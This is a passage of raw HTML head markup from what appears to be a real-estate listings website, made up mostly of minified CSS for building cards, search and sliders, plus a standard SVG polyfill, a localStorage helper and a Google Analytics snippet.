0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:33.59375vw;margin-bottom:-3.75rem;padding:2.5rem 0 3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:300px;padding:1.5625rem 0}.section--building-cards{z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--gmap{padding:0}.section--wysiwyg{padding-top:5px}.grid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;padding:0;margin:0}.grid--hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--spaces-def{margin:-.625rem}.grid--spaces-def>*{padding:.625rem}.grid--spaces-lg>*{padding:.78125rem}.grid--spaces-xl{margin:-.9375rem}.grid--spaces-xl>*{padding:.9375rem}.gcell{position:relative;min-width:0;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box}.gcell--auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._flex{display:-webkit-box;display:-ms-flexbox;display:flex}._items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}._ml-auto{margin-left:auto}._mr-ms{margin-right:.625rem}._mt-def{margin-top:1.25rem}._ml-lg{margin-left:1.5625rem}._pt-mg{padding-top:2.5rem}._text-right{text-align:right}._text-center{text-align:center}._hide{display:none!important}@media only screen and (min-width:360px){.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.section--hero{margin-bottom:-4.0625rem;padding:3.75rem 0 4.0625rem}.section--hero .section__title{font-size:3.125rem}.gcell--xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}}@media only screen and (min-width:481px){html{font-size:13px}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}.gcell--sm-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--sm-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}._sm-mt-none{margin-top:0}}@media only screen and (min-width:641px){.button--brand{padding:20px 44px}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem;padding:5.625rem 0 4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}._ms-hide{display:none!important}}@media only screen and (min-width:768px){html{font-size:14px}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.media-card--builder{max-width:680px}}@media only screen and (min-width:1025px){html{font-size:15px}.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){html{font-size:16px}.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (min-width:1441px){.slider--builder-media-cards{max-width:100%}}@media only screen and (max-width:1024px){::-webkit-scrollbar{-webkit-appearance:none}::-webkit-scrollbar:horizontal{height:3px}::-webkit-scrollbar-thumb{background-color:#80868e;border-radius:10px}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff}.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>


<link rel="preload" href="/Media/fonts/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

<script>!function(a,b){"function"==typeof define&&define.amd?define([],function(){return a.svg4everybody=b()}):"object"==typeof exports?module.exports=b():a.svg4everybody=b()}(this,function(){function a(a,b){if(b){var c=document.createDocumentFragment(),d=!a.getAttribute("viewBox")&&b.getAttribute("viewBox");d&&a.setAttribute("viewBox",d);for(var e=b.cloneNode(!0);e.childNodes.length;)c.appendChild(e.firstChild);a.appendChild(c)}}function b(b){b.onreadystatechange=function(){if(4===b.readyState){var c=b._cachedDocument;c||(c=b._cachedDocument=document.implementation.createHTMLDocument(""),c.body.innerHTML=b.responseText,b._cachedTarget={}),b._embeds.splice(0).map(function(d){var e=b._cachedTarget[d.id];e||(e=b._cachedTarget[d.id]=c.getElementById(d.id)),a(d.svg,e)})}},b.onreadystatechange()}function c(c){function d(){for(var c=0;c<l.length;){var g=l[c],h=g.parentNode;if(h&&/svg/i.test(h.nodeName)){var i=g.getAttribute("xlink:href");if(e&&(!f.validate||f.validate(i,h,g))){h.removeChild(g);var m=i.split("#"),n=m.shift(),o=m.join("#");if(n.length){var p=j[n];p||(p=j[n]=new XMLHttpRequest,p.open("GET",n),p.send(),p._embeds=[]),p._embeds.push({svg:h,id:o}),b(p)}else a(h,document.getElementById(o))}}else++c}k(d,67)}var e,f=Object(c),g=/\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/,h=/\bAppleWebKit\/(\d+)\b/,i=/\bEdge\/12\.(\d+)\b/;e="polyfill"in f?f.polyfill:g.test(navigator.userAgent)||(navigator.userAgent.match(i)||[])[1]<10547||(navigator.userAgent.match(h)||[])[1]<537;var j={},k=window.requestAnimationFrame||setTimeout,l=document.getElementsByTagName("use");e&&d()}return c});
	;(function(){document.addEventListener("DOMContentLoaded",function(){svg4everybody()})})();</script>
<script>"use strict";!function(o){o.localStorageSupport=function(t){try{return o.localStorage.setItem(t,t),o.localStorage.removeItem(t),!0}catch(t){return!1}}("test-key"),o.localStorageWrite=function(t,e){try{o.localStorage.setItem(t,e)}catch(t){console.warn("localStorageWrite"),console.warn(t)}}}(window);</script>
                    <meta name="google-site-verification" content="fWDOtzWdwI0lPfTS7JENachrmBug3xr0KIyIPH07BSM" />                    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61996444-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61996444-6');
</script>
                    <meta name="yandex-verification" content="2d0337ae31c1ccea" />                <style>button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.svgi--logo-icon{stroke:#ffd200;stroke-width:3px;fill:#fff!important;fill-rule:evenodd}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi.svgi--map-marker{height:2em}.button:disabled{opacity:.6}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--link{max-width:100%;padding:6px 0;background-color:transparent;color:rgba(19,52,127,.7);line-height:1}.button--link .button__text{display:inline;border-bottom:1px solid rgba(19,52,127,.5);text-align:left}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--filter{font-size:1rem}.button--filter .button__svgi{width:2.08333em;height:2rem;fill:#305be4}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__item .control{margin:0;padding:.4375rem .9375rem}.select-box__item .control .control__field:checked~.control__text{font-weight:700}.select-box__item .control--radio .control__icon{display:none!important}.select-box__item .control--radio .control__text{padding-left:0!important}.select-box__item.is-disabled.is-active{opacity:1}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.confirm{display:block;width:100%;padding:1.5rem}.confirm__heading{display:block;margin-bottom:1.375rem}.confirm__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-align:center;text-transform:uppercase}.confirm__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.confirm--building-card{max-width:calc(100% - 1.875rem);margin:0;background-color:#fff;-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transform-origin:center;transform-origin:center}.label{position:relative;display:block;padding:6px 10px;text-decoration:none}.label__text{display:block;color:#48494a;font-size:10px;font-weight:700;text-align:center;text-transform:uppercase}.label--building-card{max-width:170px;background-color:#ffc600}.label--building-card:after{content:"";position:absolute;top:100%;left:0;z-index:1;display:block;width:0;height:0;border-width:3px;border-style:solid;border-color:#ffc600 transparent transparent #ffc600}.flex-fix__cell{width:100%}.flex-fix--building-cards .flex-fix__cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:330px;flex-basis:330px;max-width:400px;margin:0 auto}.form{position:relative;display:block}.form--filter .control{width:100%}.form--filter .control__field{padding:.625rem .9375rem;color:#a2a2a2;font-size:12px}.form--filter .control--checkbox .control__text,.form--filter .control--radio .control__text{font-size:12px}.form--filter .select-box__checked{color:#a2a2a2;font-size:12px}.control{position:relative}.control__label{display:inline-block;margin-bottom:10px}.control__field,.control__label{color:#48494a;font-size:14px;font-weight:400}.control__field{display:block;width:100%;min-width:0;height:45px;padding:.625rem 1.25rem;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);line-height:1.15;outline:none}.control__field::-webkit-input-placeholder{color:#a2a2a2;font-size:12px}.control__field:-ms-input-placeholder,.control__field::-ms-input-placeholder{color:#a2a2a2;font-size:12px}.control--input .control__field{background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.control--checkbox,.control--radio{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;margin:.4375rem 0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.control--checkbox .control__field,.control--radio .control__field{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}.control--radio .control__field:checked~.control__icon{border-color:#e2e6e8;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.control--checkbox .control__icon,.control--radio .control__icon{-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:22px;height:22px;background-color:#fff;border:1px solid transparent;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.control--checkbox .control__icon:after,.control--radio .control__icon:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto;-webkit-transform-origin:center;transform-origin:center}.control--checkbox .control__icon+.control__text,.control--radio .control__icon+.control__text{padding-left:10px}.control--checkbox .control__text,.control--radio .control__text{font-size:14px;overflow:hidden;text-overflow:ellipsis}.control--checkbox .control__icon:after{top:-3px;width:12px;height:6px;border-style:solid;border-width:1px;border-color:transparent transparent #8c9396 #8c9396;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}.control--radio .control__field:checked~.control__icon:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}.control--radio .control__icon{border-radius:50%}.control--radio .control__icon:after{max-width:50%;max-height:50%;border-radius:inherit;background-color:#8c9396;-webkit-transform:scale(.5);transform:scale(.5);opacity:0}.control--inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.control--inline .control__label{-ms-flex-negative:0;flex-shrink:0;margin-bottom:0;margin-right:10px}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__item.is-current .navbar__link{color:#80868e}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider--building-card{display:block;width:100%;height:100%}.slider--building-card .slider__item,.slider--building-card .slider__stage,.slider--building-card .slider__stage>div,.slider--building-card .slider__stage>div>div{height:100%}.slider--building-card .slider__item{overflow:hidden}.filter{position:relative;display:block;width:100%;padding:.875rem 0}.filter__button--clear .button__svgi{width:11px;height:11px;fill:#9b9fa7}.filter__button--submit [data-filter-results]:after{content:"(" attr(data-filter-results) ")";display:none;vertical-align:baseline;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.filter__block-desc{display:block;max-width:100%;margin-bottom:10px;color:#48494a;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;text-decoration:none;white-space:nowrap}.control-panel{position:relative;z-index:5;display:block}.control-panel__button--h2rem{height:2rem}.control-panel__heading{display:block;padding:1.25rem 0 1.875rem;background-color:#fafafa}.control-panel__current .button__text{font-size:.9rem}.control-panel__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.control-panel__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:2rem}.control-panel__button-container>div{padding-left:.625rem}.control-panel__button-container>div:first-child{padding-left:0}.control-panel__button-container .button__text{font-size:.75rem}.control-panel__body{display:block;border-top:1px solid #fff;background-color:#fafafa;max-height:0;opacity:0;overflow:hidden;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transform:scaleY(0);transform:scaleY(0)}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.building-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.building-card__heading{position:relative;display:block;width:100%;height:240px;overflow:hidden}.building-card__body{display:block;padding:.5rem 1.125rem}.building-card__footer{display:block;padding:.75rem 1.125rem .4375rem;border-top:1px solid #efefef}.building-card__images{position:relative;z-index:2;display:block;width:100%;height:100%}.building-card__images:after{content:"";position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%}.building-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transform-origin:center;transform-origin:center;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.building-card__title[href]{text-decoration:none}.building-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.building-card__button{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:0}.building-card__button--favorites .button__svgi{fill:none;stroke:#fff}.building-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:block;padding:10px}.building-card__label{display:block;margin-left:0;margin-right:auto}.building-card__locations{display:block;height:28px;margin-bottom:2.5px}.building-card__prices{display:block;margin-left:-5px}.building-card__address{position:relative;max-width:100%;margin-top:4px;color:#48494a;font-size:13px;line-height:1.15;text-overflow:ellipsis;overflow:hidden}.building-card__address,.building-card__price-full,.building-card__price-part{display:block;font-weight:400;white-space:nowrap}.building-card__price-full strong,.building-card__price-part strong{font-weight:700}.building-card__price-full{padding:6px;background-color:#fffbd7;color:#161617;font-size:1rem}.building-card__price-full 